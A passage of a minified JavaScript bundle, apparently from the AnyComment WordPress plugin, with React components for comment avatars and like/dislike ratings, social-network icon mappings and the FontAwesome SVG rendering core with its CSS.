e&&l.default.on(u.ACTION.ON_CHANGE,e)},POSITION:u.POSITION,TYPE:u.TYPE});l.default.on(u.ACTION.DID_MOUNT,function(e){s=e,d.isActive=function(e){return s.isToastActive(e)};var t=!0,n=!1,r=void 0;try{for(var o,i=c[Symbol.iterator]();!(t=(o=i.next()).done);t=!0){var a=o.value;l.default.emit(a.action,a.content,a.options)}}catch(e){n=!0,r=e}finally{try{!t&&i.return&&i.return()}finally{if(n)throw r}}c=[]}).on(u.ACTION.WILL_UNMOUNT,function(){s=null,d.isActive=p,f=0}),t.default=d},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(2),s=n(124),c=n(258),f=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),p=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),f(t,[{key:"render",value:function(){var e=this.props.comment,t=e.owner.is_social_login?l.a.createElement(s.a,{slug:e.owner.social_type,classes:"comment-single-avatar__img-auth-type"}):"";return l.a.createElement(a.Fragment,null,l.a.createElement("div",{className:"anycomment comment-single-avatar"},l.a.createElement("div",{className:"anycomment comment-single-avatar__img",style:{backgroundImage:"url("+e.avatar_url+")"}},e.owner.is_social_login?t:"")),l.a.createElement(c.a,{comment:e}))}}]),t}(u.a);t.a=p},function(e,t,n){function r(e){return n(o(e))}function o(e){var t=i[e];if(!(t+1))throw new Error("Cannot find module '"+e+"'.");return t}var i={"./dribbble.svg":243,"./facebook.svg":244,"./github.svg":245,"./google.svg":246,"./instagram.svg":247,"./mailru.svg":248,"./odnoklassniki.svg":249,"./steam.svg":250,"./telegram.svg":251,"./twitch.svg":252,"./twitter.svg":253,"./vkontakte.svg":254,"./wordpress.svg":255,"./yahoo.svg":256,"./yandex.svg":257};r.keys=function(){return Object.keys(i)},r.resolve=o,e.exports=r,r.id=242},function(e,t,n){e.exports=n.p+"static/media/dribbble.8f2d0d70.svg"},function(e,t,n){e.exports=n.p+"static/media/facebook.9f840c97.svg"},function(e,t,n){e.exports=n.p+"static/media/github.a584bb87.svg"},function(e,t,n){e.exports=n.p+"static/media/google.b6e53cb5.svg"},function(e,t,n){e.exports=n.p+"static/media/instagram.242afcde.svg"},function(e,t,n){e.exports=n.p+"static/media/mailru.3cc0d9d8.svg"},function(e,t,n){e.exports=n.p+"static/media/odnoklassniki.31259f7c.svg"},function(e,t,n){e.exports=n.p+"static/media/steam.67d4b7c7.svg"},function(e,t,n){e.exports=n.p+"static/media/telegram.34cd4f5b.svg"},function(e,t,n){e.exports=n.p+"static/media/twitch.baefdb2a.svg"},function(e,t,n){e.exports=n.p+"static/media/twitter.63e540d2.svg"},function(e,t,n){e.exports=n.p+"static/media/vkontakte.9ec9d581.svg"},function(e,t,n){e.exports=n.p+"static/media/wordpress.e08e61be.svg"},function(e,t,n){e.exports=n.p+"static/media/yahoo.4913eb5e.svg"},function(e,t,n){e.exports=n.p+"static/media/yandex.20017308.svg"},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(2),s=n(6),c=n(7),f=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),p=function(e){function t(e){r(this,t);var n=o(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));return n.handleRateUp=function(e){e.preventDefault(),n.handleRequest(1,function(){console.log("down done")})},n.handleRateDown=function(e){e.preventDefault(),n.handleRequest(0,function(){console.log("down done")})},n.handleRequest=function(e,t){var r=n.getSettings(),o=n,i={};r.nonce&&(i={"X-WP-Nonce":r.nonce}),n.props.axios.request({method:"post",url:"/likes",params:{comment:n.props.comment.id,post:n.props.comment.post,type:e},headers:i}).then(function(e){o.setState({rating:e.data.rating,hasLike:e.data.has_like,hasDislike:e.data.has_dislike}),t(e)}).catch(function(e){o.showError(e),t(e)})},n.state={rating:e.comment.meta.rating,hasLike:e.comment.meta.has_like,hasDislike:e.comment.meta.has_dislike},n}return i(t,e),f(t,[{key:"render",value:function(){var e=this;if("likes_dislikes"!==this.props.settings.options.commentRating)return null;var t=this.state,n=t.rating,r=t.hasLike,o=t.hasDislike;return l.a.createElement("div",{className:"anycomment anycomment-comment-rating"},l.a.createElement("div",{className:"anycomment anycomment-comment-rating__counter",itemProp:"upvoteCount"},n),l.a.createElement("div",{className:"anycomment anycomment-comment-rating__actions"},l.a.createElement("div",{className:"anycomment anycomment-comment-rating__actions--up",onClick:function(t){return e.handleRateUp(t)}},l.a.createElement(s.a,{icon:c.c,style:r?{color:"#53AF4A"}:""})),l.a.createElement("div",{className:"anycomment anycomment-comment-rating__actions--down",onClick:function(t){return e.handleRateDown(t)}},l.a.createElement(s.a,{icon:c.b,style:o?{color:"#DD4B39"}:""}))))}}]),t}(u.a);t.a=p},function(e,t,n){"use strict";(function(e){function r(e){return e.charAt(0).toUpperCase()+e.slice(1)}function o(e){return e.split(";").map(function(e){return e.trim()}).filter(function(e){return e}).reduce(function(e,t){var n=t.indexOf(":"),o=v.camelize(t.slice(0,n)),i=t.slice(n+1).trim();return o.startsWith("webkit")?e[r(o)]=i:e[o]=i,e},{})}function i(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if("string"===typeof t)return t;var r=(t.children||[]).map(i.bind(null,e)),a=Object.keys(t.attributes||{}).reduce(function(e,n){var r=t.attributes[n];switch(n){case"class":e.attrs.className=r,delete t.attributes.class;break;case"style":e.attrs.style=o(r);break;default:0===n.indexOf("aria-")||0===n.indexOf("data-")?e.attrs[n.toLowerCase()]=r:e.attrs[v.camelize(n)]=r}return e},{attrs:{}}),l=n.style,u=void 0===l?{}:l,s=w(n,["style"]);return a.attrs.style=_({},a.attrs.style,u),e.apply(void 0,[t.tag,_({},a.attrs,s)].concat(E(r)))}function a(){if(!x&&console&&"function"===typeof console.error){var e;(e=console).error.apply(e,arguments)}}function l(e,t){return Array.isArray(t)&&t.length>0||!Array.isArray(t)&&t?g({},e,t):{}}function u(e){var t,n=(t={"fa-spin":e.spin,"fa-pulse":e.pulse,"fa-fw":e.fixedWidth,"fa-inverse":e.inverse,"fa-border":e.border,"fa-li":e.listItem,"fa-flip-horizontal":"horizontal"===e.flip||"both"===e.flip,"fa-flip-vertical":"vertical"===e.flip||"both"===e.flip},g(t,"fa-"+e.size,null!==e.size),g(t,"fa-rotate-"+e.rotation,null!==e.rotation),g(t,"fa-pull-"+e.pull,null!==e.pull),t);return Object.keys(n).map(function(e){return n[e]?e:null}).filter(function(e){return e})}function s(e){return null===e?null:"object"===("undefined"===typeof e?"undefined":b(e))&&e.prefix&&e.iconName?e:Array.isArray(e)&&2===e.length?{prefix:e[0],iconName:e[1]}:"string"===typeof e?{prefix:"fas",iconName:e}:void 0}function c(e){var t=e.icon,n=e.mask,r=e.symbol,o=e.className,i=e.title,p=s(t),d=l("classes",[].concat(E(u(e)),E(o.split(" ")))),h=l("transform","string"===typeof e.transform?f.b.transform(e.transform):e.transform),y=l("mask",s(n)),m=Object(f.a)(p,_({},d,h,y,{symbol:r,title:i}));if(!m)return a("Could not find icon",p),null;var v=m.abstract,b={};return Object.keys(e).forEach(function(t){c.defaultProps.hasOwnProperty(t)||(b[t]=e[t])}),O(v[0],b)}n.d(t,"a",function(){return c});var f=n(260),p=n(1),d=n.n(p),h=n(0),y=n.n(h),m="undefined"!==typeof window?window:"undefined"!==typeof e?e:"undefined"!==typeof self?self:{},v=function(e,t){return t={exports:{}},e(t,t.exports),t.exports}(function(e){!function(t){var n=function(e,t,r){if(!s(t)||f(t)||p(t)||d(t)||u(t))return t;var o,i=0,a=0;if(c(t))for(o=[],a=t.length;i<a;i++)o.push(n(e,t[i],r));else{o={};for(var l in t)Object.prototype.hasOwnProperty.call(t,l)&&(o[e(l,r)]=n(e,t[l],r))}return o},r=function(e,t){t=t||{};var n=t.separator||"_",r=t.split||/(?=[A-Z])/;return e.split(r).join(n)},o=function(e){return h(e)?e:(e=e.replace(/[\-_\s]+(.)?/g,function(e,t){return t?t.toUpperCase():""}),e.substr(0,1).toLowerCase()+e.substr(1))},i=function(e){var t=o(e);return t.substr(0,1).toUpperCase()+t.substr(1)},a=function(e,t){return r(e,t).toLowerCase()},l=Object.prototype.toString,u=function(e){return"function"===typeof e},s=function(e){return e===Object(e)},c=function(e){return"[object Array]"==l.call(e)},f=function(e){return"[object Date]"==l.call(e)},p=function(e){return"[object RegExp]"==l.call(e)},d=function(e){return"[object Boolean]"==l.call(e)},h=function(e){return(e-=0)===e},y=function(e,t){var n=t&&"process"in t?t.process:t;return"function"!==typeof n?e:function(t,r){return n(t,e,r)}},m={camelize:o,decamelize:a,pascalize:i,depascalize:a,camelizeKeys:function(e,t){return n(y(o,t),e)},decamelizeKeys:function(e,t){return n(y(a,t),e,t)},pascalizeKeys:function(e,t){return n(y(i,t),e)},depascalizeKeys:function(){return this.decamelizeKeys.apply(this,arguments)}};e.exports?e.exports=m:t.humps=m}(m)}),b="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},g=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},_=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},w=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n},E=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)},x=!1;try{x=!0}catch(e){}c.displayName="FontAwesomeIcon",c.propTypes={border:d.a.bool,className:d.a.string,mask:d.a.oneOfType([d.a.object,d.a.array,d.a.string]),fixedWidth:d.a.bool,inverse:d.a.bool,flip:d.a.oneOf(["horizontal","vertical","both"]),icon:d.a.oneOfType([d.a.object,d.a.array,d.a.string]),listItem:d.a.bool,pull:d.a.oneOf(["right","left"]),pulse:d.a.bool,rotation:d.a.oneOf([90,180,270]),size:d.a.oneOf(["lg","xs","sm","1x","2x","3x","4x","5x","6x","7x","8x","9x","10x"]),spin:d.a.bool,symbol:d.a.oneOfType([d.a.bool,d.a.string]),title:d.a.string,transform:d.a.oneOfType([d.a.string,d.a.object])},c.defaultProps={border:!1,className:"",mask:null,fixedWidth:!1,inverse:!1,flip:null,icon:null,listItem:!1,pull:null,pulse:!1,rotation:null,size:null,spin:!1,symbol:!1,title:"",transform:null};var O=i.bind(null,y.a.createElement)}).call(t,n(27))},function(e,t,n){"use strict";function r(e){var t=j.querySelector("script["+e+"]");if(t)return t.getAttribute(e)}function o(e){return""===e||"false"!==e&&("true"===e||e)}function i(e){if(e&&N){var t=j.createElement("style");t.setAttribute("type","text/css"),t.innerHTML=e;for(var n=j.head.childNodes,r=null,o=n.length-1;o>-1;o--){var i=n[o];["STYLE","LINK"].indexOf((i.tagName||"").toUpperCase())>-1&&(r=i)}return j.head.insertBefore(t,r),e}}function a(){for(var e=12,t="";e-- >0;)t+=$[62*Math.random()|0];return t}function l(e){return(""+e).replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function u(e){return Object.keys(e||{}).reduce(function(t,n){return t+(n+'="')+l(e[n])+'" '},"").trim()}function s(e){return Object.keys(e||{}).reduce(function(t,n){return t+(n+": ")+e[n]+";"},"")}function c(e){return e.size!==Y.size||e.x!==Y.x||e.y!==Y.y||e.rotate!==Y.rotate||e.flipX||e.flipY}function f(e){var t=e.transform,n=e.containerWidth,r=e.iconWidth;return{outer:{transform:"translate("+n/2+" 256)"},inner:{transform:"translate("+32*t.x+", "+32*t.y+")  scale("+t.size/16*(t.flipX?-1:1)+", "+t.size/16*(t.flipY?-1:1)+")  rotate("+t.rotate+" 0 0)"},path:{transform:"translate("+r/2*-1+" -256)"}}}function p(e){var t=e.icons,n=t.main,r=t.mask,o=e.prefix,i=e.iconName,l=e.transform,u=e.symbol,s=e.title,c=e.extra,f=e.watchable,p=void 0!==f&&f,d=r.found?r:n,h=d.width,y=d.height,m="fa-w-"+Math.ceil(h/y*16),v=[z.replacementClass,i?z.familyPrefix+"-"+i:"",m].filter(function(e){return-1===c.classes.indexOf(e)}).concat(c.classes).join(" "),b={children:[],attributes:q({},c.attributes,{"data-prefix":o,"data-icon":i,class:v,role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 "+h+" "+y})};p&&(b.attributes[I]=""),s&&b.children.push({tag:"title",attributes:{id:b.attributes["aria-labelledby"]||"title-"+a()},children:[s]});var g=q({},b,{prefix:o,iconName:i,main:n,mask:r,transform:l,symbol:u,styles:c.styles}),_=r.found&&n.found?Z(g):Q(g),w=_.children,E=_.attributes;return g.children=w,g.attributes=E,u?ee(g):J(g)}function d(e,t,n){if(e&&e[t]&&e[t][n])return{prefix:t,iconName:n,icon:e[t][n]}}function h(e){var t=e.tag,n=e.attributes,r=void 0===n?{}:n,o=e.children,i=void 0===o?[]:o;return"string"===typeof e?l(e):"<"+t+" "+u(r)+">"+i.map(h).join("")+"</"+t+">"}function y(e){this.name="MissingIcon",this.message=e||"Icon unavailable",this.stack=(new Error).stack}function m(e,t){var n=Object.keys(t).reduce(function(e,n){var r=t[n];return!r.icon?e[n]=r:e[r.iconName]=r.icon,e},{});"function"===typeof W.hooks.addPack?W.hooks.addPack(e,n):W.styles[e]=q({},W.styles[e]||{},n),"fas"===e&&m("fa",t)}function v(e){return{found:!0,width:e[0],height:e[1],icon:{tag:"path",attributes:{fill:"currentColor",d:e.slice(4)[0]}}}}function b(){z.autoAddCss&&!ve&&(i(he()),ve=!0)}function g(e,t){return Object.defineProperty(e,"abstract",{get:t}),Object.defineProperty(e,"html",{get:function(){return e.abstract.map(function(e){return h(e)})}}),Object.defineProperty(e,"node",{get:function(){if(N){var t=j.createElement("div");return t.innerHTML=e.html,t.children}}}),e}function _(e){var t=e.prefix,n=void 0===t?"fa":t,r=e.iconName;if(r)return d(me.definitions,n,r)||d(W.styles,n,r)}n.d(t,"a",function(){return ge}),n.d(t,"b",function(){return be});var w=function(){},E={},x={},O={mark:w,measure:w};try{"undefined"!==typeof window&&(E=window),"undefined"!==typeof document&&(x=document),"undefined"!==typeof MutationObserver&&MutationObserver,"undefined"!==typeof performance&&(O=performance)}catch(e){}var k=E.navigator||{},S=k.userAgent,T=void 0===S?"":S,C=E,j=x,P=O,N=!!j.documentElement&&!!j.head&&"function"===typeof j.addEventListener&&"function"===typeof j.createElement,A=(~T.indexOf("MSIE")||T.indexOf("Trident/"),16),I="data-fa-i2svg",L=(function(){try{}catch(e){return!1}}(),[1,2,3,4,5,6,7,8,9,10]),M=L.concat([11,12,13,14,15,16,17,18,19,20]),R=(["xs","sm","lg","fw","ul","li","border","pull-left","pull-right","spin","pulse","rotate-90","rotate-180","rotate-270","flip-horizontal","flip-vertical","stack","stack-1x","stack-2x","inverse","layers","layers-text","layers-counter"].concat(L.map(function(e){return e+"x"})).concat(M.map(function(e){return"w-"+e})),function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}),D=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),q=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},F=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&l.return&&l.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),U=C.FontAwesomeConfig||{};if(j&&"function"===typeof j.querySelector){[["data-family-prefix","familyPrefix"],["data-replacement-class","replacementClass"],["data-auto-replace-svg","autoReplaceSvg"],["data-auto-add-css","autoAddCss"],["data-auto-a11y","autoA11y"],["data-search-pseudo-elements","searchPseudoElements"],["data-observe-mutations","observeMutations"],["data-keep-original-source","keepOriginalSource"],["data-measure-performance","measurePerformance"],["data-show-missing-icons","showMissingIcons"]].forEach(function(e){var t=F(e,2),n=t[0],i=t[1],a=o(r(n));void 0!==a&&null!==a&&(U[i]=a)})}var B=q({familyPrefix:"fa",replacementClass:"svg-inline--fa",autoReplaceSvg:!0,autoAddCss:!0,autoA11y:!0,searchPseudoElements:!1,observeMutations:!0,keepOriginalSource:!0,measurePerformance:!1,showMissingIcons:!0},U);B.autoReplaceSvg||(B.observeMutations=!1);var z=q({},B);C.FontAwesomeConfig=z;var H=C||{};H.___FONT_AWESOME___||(H.___FONT_AWESOME___={}),H.___FONT_AWESOME___.styles||(H.___FONT_AWESOME___.styles={}),H.___FONT_AWESOME___.hooks||(H.___FONT_AWESOME___.hooks={}),H.___FONT_AWESOME___.shims||(H.___FONT_AWESOME___.shims=[]);var W=H.___FONT_AWESOME___,V=[],G=function e(){j.removeEventListener("DOMContentLoaded",e),K=1,V.map(function(e){return e()})},K=!1;N&&((K=(j.documentElement.doScroll?/^loaded|^c/:/^loaded|^i|^c/).test(j.readyState))||j.addEventListener("DOMContentLoaded",G));var Y={size:16,x:0,y:0,rotate:0,flipX:!1,flipY:!1},$="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",X={x:0,y:0,width:"100%",height:"100%"},Z=function(e){var t=e.children,n=e.attributes,r=e.main,o=e.mask,i=e.transform,l=r.width,u=r.icon,s=o.width,c=o.icon,p=f({transform:i,containerWidth:s,iconWidth:l}),d={tag:"rect",attributes:q({},X,{fill:"white"})},h={tag:"g",attributes:q({},p.inner),children:[{tag:"path",attributes:q({},u.attributes,p.path,{fill:"black"})}]},y={tag:"g",attributes:q({},p.outer),children:[h]},m="mask-"+a(),v="clip-"+a(),b={tag:"mask",attributes:q({},X,{id:m,maskUnits:"userSpaceOnUse",maskContentUnits:"userSpaceOnUse"}),children:[d,y]},g={tag:"defs",children:[{tag:"clipPath",attributes:{id:v},children:[c]},b]};return t.push(g,{tag:"rect",attributes:q({fill:"currentColor","clip-path":"url(#"+v+")",mask:"url(#"+m+")"},X)}),{children:t,attributes:n}},Q=function(e){var t=e.children,n=e.attributes,r=e.main,o=e.transform,i=e.styles,a=s(i);if(a.length>0&&(n.style=a),c(o)){var l=f({transform:o,containerWidth:r.width,iconWidth:r.width});t.push({tag:"g",attributes:q({},l.outer),children:[{tag:"g",attributes:q({},l.inner),children:[{tag:r.icon.tag,children:r.icon.children,attributes:q({},r.icon.attributes,l.path)}]}]})}else t.push(r.icon);return{children:t,attributes:n}},J=function(e){var t=e.children,n=e.main,r=e.mask,o=e.attributes,i=e.styles,a=e.transform;if(c(a)&&n.found&&!r.found){var l=n.width,u=n.height,f={x:l/u/2,y:.5};o.style=s(q({},i,{"transform-origin":f.x+a.x/16+"em "+(f.y+a.y/16)+"em"}))}return[{tag:"svg",attributes:o,children:t}]},ee=function(e){var t=e.prefix,n=e.iconName,r=e.children,o=e.attributes,i=e.symbol,a=!0===i?t+"-"+z.familyPrefix+"-"+n:i;return[{tag:"svg",attributes:{style:"display: none;"},children:[{tag:"symbol",attributes:q({},o,{id:a}),children:r}]}]},te=function(){},ne=(z.measurePerformance&&P&&P.mark&&P.measure,function(e,t){return function(n,r,o,i){return e.call(t,n,r,o,i)}}),re=function(e,t,n,r){var o,i,a,l=Object.keys(e),u=l.length,s=void 0!==r?ne(t,r):t;for(void 0===n?(o=1,a=e[l[0]]):(o=0,a=n);o<u;o++)i=l[o],a=s(a,e[i],i,e);return a},oe=W.styles,ie=W.shims,ae={},le={},ue={},se=function(){var e=function(e){return re(oe,function(t,n,r){return t[r]=re(n,e,{}),t},{})};ae=e(function(e,t,n){return e[t[3]]=n,e}),le=e(function(e,t,n){var r=t[2];return e[n]=n,r.forEach(function(t){e[t]=n}),e});var t="far"in oe;ue=re(ie,function(e,n){var r=n[0],o=n[1],i=n[2];return"far"!==o||t||(o="fas"),e[r]={prefix:o,iconName:i},e},{})};se();var ce=(W.styles,function(e){var t={size:16,x:0,y:0,flipX:!1,flipY:!1,rotate:0};return e?e.toLowerCase().split(" ").reduce(function(e,t){var n=t.toLowerCase().split("-"),r=n[0],o=n.slice(1).join("-");if(r&&"h"===o)return e.flipX=!0,e;if(r&&"v"===o)return e.flipY=!0,e;if(o=parseFloat(o),isNaN(o))return e;switch(r){case"grow":e.size=e.size+o;break;case"shrink":e.size=e.size-o;break;case"left":e.x=e.x-o;break;case"right":e.x=e.x+o;break;case"up":e.y=e.y-o;break;case"down":e.y=e.y+o;break;case"rotate":e.rotate=e.rotate+o}return e},t):t});y.prototype=Object.create(Error.prototype),y.prototype.constructor=y;var fe={fill:"currentColor"},pe={attributeType:"XML",repeatCount:"indefinite",dur:"2s"},de=(q({},fe,{d:"M156.5,447.7l-12.6,29.5c-18.7-9.5-35.9-21.2-51.5-34.9l22.7-22.7C127.6,430.5,141.5,440,156.5,447.7z M40.6,272H8.5 c1.4,21.2,5.4,41.7,11.7,61.1L50,321.2C45.1,305.5,41.8,289,40.6,272z M40.6,240c1.4-18.8,5.2-37,11.1-54.1l-29.5-12.6 C14.7,194.3,10,216.7,8.5,240H40.6z M64.3,156.5c7.8-14.9,17.2-28.8,28.1-41.5L69.7,92.3c-13.7,15.6-25.5,32.8-34.9,51.5 L64.3,156.5z M397,419.6c-13.9,12-29.4,22.3-46.1,30.4l11.9,29.8c20.7-9.9,39.8-22.6,56.9-37.6L397,419.6z M115,92.4 c13.9-12,29.4-22.3,46.1-30.4l-11.9-29.8c-20.7,9.9-39.8,22.6-56.8,37.6L115,92.4z M447.7,355.5c-7.8,14.9-17.2,28.8-28.1,41.5 l22.7,22.7c13.7-15.6,25.5-32.9,34.9-51.5L447.7,355.5z M471.4,272c-1.4,18.8-5.2,37-11.1,54.1l29.5,12.6 c7.5-21.1,12.2-43.5,13.6-66.8H471.4z M321.2,462c-15.7,5-32.2,8.2-49.2,9.4v32.1c21.2-1.4,41.7-5.4,61.1-11.7L321.2,462z M240,471.4c-18.8-1.4-37-5.2-54.1-11.1l-12.6,29.5c21.1,7.5,43.5,12.2,66.8,13.6V471.4z M462,190.8c5,15.7,8.2,32.2,9.4,49.2h32.1 c-1.4-21.2-5.4-41.7-11.7-61.1L462,190.8z M92.4,397c-12-13.9-22.3-29.4-30.4-46.1l-29.8,11.9c9.9,20.7,22.6,39.8,37.6,56.9 L92.4,397z M272,40.6c18.8,1.4,36.9,5.2,54.1,11.1l12.6-29.5C317.7,14.7,295.3,10,272,8.5V40.6z M190.8,50 c15.7-5,32.2-8.2,49.2-9.4V8.5c-21.2,1.4-41.7,5.4-61.1,11.7L190.8,50z M442.3,92.3L419.6,115c12,13.9,22.3,29.4,30.5,46.1 l29.8-11.9C470,128.5,457.3,109.4,442.3,92.3z M397,92.4l22.7-22.7c-15.6-13.7-32.8-25.5-51.5-34.9l-12.6,29.5 C370.4,72.1,384.4,81.5,397,92.4z"}),q({},pe,{attributeName:"opacity"})),he=(q({},fe,{cx:"256",cy:"364",r:"28"}),q({},pe,{attributeName:"r",values:"28;14;28;28;14;28;"}),q({},de,{values:"1;0;1;1;0;1;"}),q({},fe,{opacity:"1",d:"M263.7,312h-16c-6.6,0-12-5.4-12-12c0-71,77.4-63.9,77.4-107.8c0-20-17.8-40.2-57.4-40.2c-29.1,0-44.3,9.6-59.2,28.7 c-3.9,5-11.1,6-16.2,2.4l-13.1-9.2c-5.6-3.9-6.9-11.8-2.6-17.2c21.2-27.2,46.4-44.7,91.2-44.7c52.3,0,97.4,29.8,97.4,80.2 c0,67.6-77.4,63.5-77.4,107.8C275.7,306.6,270.3,312,263.7,312z"}),q({},de,{values:"1;0;0;0;0;1;"}),q({},fe,{opacity:"0",d:"M232.5,134.5l7,168c0.3,6.4,5.6,11.5,12,11.5h9c6.4,0,11.7-5.1,12-11.5l7-168c0.3-6.8-5.2-12.5-12-12.5h-23 C237.7,122,232.2,127.7,232.5,134.5z"}),q({},de,{values:"0;0;1;1;0;0;"}),W.styles,function(){var e="svg-inline--fa",t=z.familyPrefix,n=z.replacementClass,r='svg:not(:root).svg-inline--fa {\n  overflow: visible; }\n\n.svg-inline--fa {\n  display: inline-block;\n  font-size: inherit;\n  height: 1em;\n  overflow: visible;\n  vertical-align: -.125em; }\n  .svg-inline--fa.fa-lg {\n    vertical-align: -.225em; }\n  .svg-inline--fa.fa-w-1 {\n    width: 0.0625em; }\n  .svg-inline--fa.fa-w-2 {\n    width: 0.125em; }\n  .svg-inline--fa.fa-w-3 {\n    width: 0.1875em; }\n  .svg-inline--fa.fa-w-4 {\n    width: 0.25em; }\n  .svg-inline--fa.fa-w-5 {\n    width: 0.3125em; }\n  .svg-inline--fa.fa-w-6 {\n    width: 0.375em; }\n  .svg-inline--fa.fa-w-7 {\n    width: 0.4375em; }\n  .svg-inline--fa.fa-w-8 {\n    width: 0.5em; }\n  .svg-inline--fa.fa-w-9 {\n    width: 0.5625em; }\n  .svg-inline--fa.fa-w-10 {\n    width: 0.625em; }\n  .svg-inline--fa.fa-w-11 {\n    width: 0.6875em; }\n  .svg-inline--fa.fa-w-12 {\n    width: 0.75em; }\n  .svg-inline--fa.fa-w-13 {\n    width: 0.8125em; }\n  .svg-inline--fa.fa-w-14 {\n    width: 0.875em; }\n  .svg-inline--fa.fa-w-15 {\n    width: 0.9375em; }\n  .svg-inline--fa.fa-w-16 {\n    width: 1em; }\n  .svg-inline--fa.fa-w-17 {\n    width: 1.0625em; }\n  .svg-inline--fa.fa-w-18 {\n    width: 1.125em; }\n  .svg-inline--fa.fa-w-19 {\n    width: 1.1875em; }\n  .svg-inline--fa.fa-w-20 {\n    width: 1.25em; }\n  .svg-inline--fa.fa-pull-left {\n    margin-right: .3em;\n    width: auto; }\n  .svg-inline--fa.fa-pull-right {\n    margin-left: .3em;\n    width: auto; }\n  .svg-inline--fa.fa-border {\n    height: 1.5em; }\n  .svg-inline--fa.fa-li {\n    width: 2em; }\n  .svg-inline--fa.fa-fw {\n    width: 1.25em; }\n\n.fa-layers svg.svg-inline--fa {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0; }\n\n.fa-layers {\n  display: inline-block;\n  height: 1em;\n  position: relative;\n  text-align: center;\n  vertical-align: -.125em;\n  width: 1em; }\n  .fa-layers svg.svg-inline--fa {\n    -webkit-transform-origin: center center;\n            transform-origin: center center; }\n\n.fa-layers-text, .fa-layers-counter {\n  display: inline-block;\n  position: absolute;\n  text-align: center; }\n\n.fa-layers-text {\n  left: 50%;\n  top: 50%;\n  -webkit-transform: translate(-50%, -50%);\n          transform: translate(-50%, -50%);\n  -webkit-transform-origin: center center;\n          transform-origin: center center; }\n\n.fa-layers-counter {\n  background-color: #ff253a;\n  border-radius: 1em;\n  -webkit-box-sizing: border-box;\n          box-sizing: border-box;\n  color: #fff;\n  height: 1.5em;\n  line-height: 1;\n  max-width: 5em;\n  min-width: 1.5em;\n  overflow: hidden;\n  padding: .25em;\n  right: 0;\n  text-overflow: ellipsis;\n  top: 0;\n  -webkit-transform: scale(0.25);\n          transform: scale(0.25);\n  -webkit-transform-origin: top right;\n          transform-origin: top right; }\n\n.fa-layers-bottom-right {\n  bottom: 0;\n  right: 0;\n  top: auto;\n  -webkit-transform: scale(0.25);\n          transform: scale(0.25);\n  -webkit-transform-origin: bottom right;\n          transform-origin: bottom right; }\n\n.fa-layers-bottom-left {\n  bottom: 0;\n  left: 0;\n  right: auto;\n  top: auto;\n  -webkit-transform: scale(0.25);\n          transform: scale(0.25);\n  -webkit-transform-origin: bottom left;\n          transform-origin: bottom left; }\n\n.fa-layers-top-right {\n  right: 0;\n  top: 0;\n  -webkit-transform: scale(0.25);\n          transform: scale(0.25);\n  -webkit-transform-origin: top right;\n          transform-origin: top right; }\n\n.fa-layers-top-left {\n  left: 0;\n  right: auto;\n  top: 